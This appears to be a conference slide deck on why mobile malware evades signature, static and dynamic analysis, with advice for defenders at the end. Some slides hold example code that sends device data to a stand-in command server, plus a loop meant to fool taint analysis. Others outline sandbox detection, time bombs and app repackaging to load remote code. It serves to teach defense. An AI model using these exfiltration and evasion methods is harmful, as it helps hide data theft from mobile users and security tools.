Slide 1
Why Are Hackers Winning the Mobile Malware Battle

Slide 2



Introductions
IDF 8200
Yair Amit
CTO, Co-Founder
Skycure
15+ Patents

Slide 3
Agenda
The Mobile Security Landscape
Evolution of App Stores & Mobile Malware
Popular Mobile Malware Analysis Techniques
  Signature-Based, Dynamic & Static Analysis
  Why Do They Fail?
Demo
So What Can Defenders Do?

Slide 4
Modern Mobile Attacks

Slide 5
Loss
Theft
Unauthorized Access

Slide 6

WiFi
&
cellular
24/7
exposure
Off-the-shelf hacking
tools

Slide 7
Based on Skycure Threat Intelligence

Slide 8
External Android stores
Repackaged apps
iOS
impact

Slide 9
OS
&
app-level
Patching challenges
Never-ending
story

Slide 10
Mobile Malware

Slide 11

Evolution of Android Malware
Google Play is riddled with malware
3rd party stores are riddled with malware
2011
2015
Google introduces technologies such as “Bouncer” and “Verify Apps”

Slide 12
Malware Analysis Techniques

Slide 13

Signature-Based Analysis

Slide 14

Dynamic Analysis
Identification techniques:
Network activity
Debugging
Instrumentation
Etc.
Uber Flashlight

Slide 15
Bypassing Dynamic Analysis
Make sure the malicious code is not executed during the analysis
Examples:
  Time bombs
    Location bombs, IP bombs, etc.
  Sandbox detection
    Is the contact list full and “real”?
      Same for meetings, emails, accounts, etc.
    Am I running in a debugger? [Anti debugging]
  Victim detection
    Targeted attacks
Trick the detection module

Slide 16


Static Analysis
Uber Flashlight
Static analysis unpacks the app and analyses its code & resources

Slide 17

Static Analysis (in detail)
String data = getSensitiveData();
// ...
String deviceName = getDeviceName();
// ...
"&senesitiveData=" + data
// ...
Source – a method returning sensitive data
String data = getSensitiveData();
String data2 = "DeviceName=" + deviceName +
String data2 = ……………………………………………………… + data
PostRequest("http://www.remote.cnc/data.php", data2);
PostRequest("http://www.remote.cnc/data.php", data2);
Sink - a method
leaking out data

Slide 18


Static Analysis (taint analysis example)
Sources:
Sinks:

Slide 19
Bypassing Static Analysis
Exploiting the Static Analysis FP/FN tradeoff
  Arrays, files, etc.
String data = getSensitiveData();
String data2 = "";
for (int i=0; i<data.length(); i++) {
if (data.charAt(i) == 'a')
data2 += 'a';
if (data.charAt(i) == 'b')
data2 += 'b';
...
}
PostRequest("http://www.remote.cnc/data.php", data2);

Slide 20
Bypassing Static Analysis
Exploiting the Static Analysis FP/FN tradeoff
  Arrays, files, etc.
Dynamic flows
Dynamic code
  Reflection
  Remote server
    DEX/apk
    HTML & JavaScript (also applicable for iOS)

Slide 21

Bypassing Advanced Techniques
  How can you detect malware code if you don’t see it?
Get code to execute
Analyzer
Malicious code
Naive code
returned
Malicious code
Malicious code

Slide 22
Let’s Make It Concrete

Slide 23
App Repackaging - The Steps
Choose and download a popular app
Decode the app
Patch the decoded app
  to load remote code from server
Rebuild the patched app
Sign the app with newly generated keys
Send to victim(s)
At attacker’s will, change remote code to be malicious

Slide 24
Live Demo

Slide 25
Stealthy Malware – Next Steps
What about the CNC Server? Can it be blacklisted?
Get code to execute
Analyzer
Malicious code
Naive code
returned
Malicious code
Malicious code

Slide 26
So What Can Defenders Do?
Change the paradigm:
  Analyzing an app by itself is not enough
  Utilize analysis of similar apps on other devices
Crowd-wisdom intelligence:
  Compare app traits to all millions of apps that have been seen before
  Ability to track legitimate app behaviors
  Ability to track malicious app behaviors

Slide 27
Apply What You Have Learned
Utilize a combined approach to fight mobile malware
  Signature-based analysis
  Static analysis
  Dynamic analysis
  Crowd intelligence
Remember
  Malware is only one element of mobile threat landscape
  Mobile Threat Defense solution should address all threats

Slide 28
Q&A And Next Steps
contact@skycure.com
https://www.skycure.com
https://blog.skycure.com
https://maps.skycure.com
@YairAmit, @SkycureSecurity
/Skycure

